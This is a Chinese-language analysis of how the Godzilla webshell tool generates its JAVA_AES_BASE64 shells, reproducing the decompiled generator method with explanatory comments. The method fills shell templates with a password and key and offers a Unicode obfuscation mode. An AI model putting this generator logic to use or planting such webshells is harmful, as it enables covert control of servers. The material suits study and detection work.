 // java_aes加密器的shell生成的大致调用栈GenerateShellLoder:15, Generate (shells.cryptions.JavaAes)GenerateShellLoder:112, Generate (shells.cryptions.JavaAes)generate:101, JavaAesBase64 (shells.cryptions.JavaAes)generateButtonClick:112, GenerateShellLoder (core.ui.component.dialog)...run:82, EventDispatchThread (java.awt)// 生成JAVA_AES_BASE64加密器的shell的逻辑shells.cryptions.JavaAes.Generate.GenerateShellLoder方法代码如下:public static byte[] GenerateShellLoder(String shellName, String pass, String secretKey, boolean isBin) {byte[] data = null;try {//获取全局代码块的模板文件(主要存放shell需要的一些全局变量和函数)InputStream inputStream = Generate.class.getResourceAsStream("template/" + shellName + (isBin ? "raw" : "base64") + "GlobalCode.bin");String globalCode = new String(functions.readInputStream(inputStream));inputStream.close();//使用用户填入的pass和key来初始化全局代码块模板文件globalCode = globalCode.replace("{pass}", pass).replace("{secretKey}", secretKey);//获取通讯代码块的模板文件(主要存放shell在进行通讯时需要处理的加解密及数据返回的代码逻辑)inputStream = Generate.class.getResourceAsStream("template/" + shellName + (isBin ? "raw" : "base64") + "Code.bin");String code = new String(functions.readInputStream(inputStream));inputStream.close();Object selectedValue = GOptionPane.showInputDialog((Component)null, "suffix", "selected suffix", 1, (Icon)null, SUFFIX, (Object)null);//根据用户选择jsp还是jspx,来判断是否需要对shell文件内容进行格式化,防止shell因格式问题解析异常if (selectedValue != null) {String suffix = (String)selectedValue;inputStream = Generate.class.getResourceAsStream("template/shell." + suffix);String template = new String(functions.readInputStream(inputStream));inputStream.close();if (suffix.equals(SUFFIX[1])) {globalCode = globalCode.replace("<", "<").replace(">", ">");code = code.replace("<", "<").replace(">", ">");}//如果Godzilla工具开启了上帝模式,则对全局代码块和通讯代码块进行unicode编码if (ApplicationContext.isGodMode()) {template = template.replace("{globalCode}", functions.stringToUnicode(globalCode)).replace("{code}", functions.stringToUnicode(code));} else {template = template.replace("{globalCode}", globalCode).replace("{code}", code);}data = template.getBytes();}} catch (Exception var11) {Log.error(var11);}return data;}
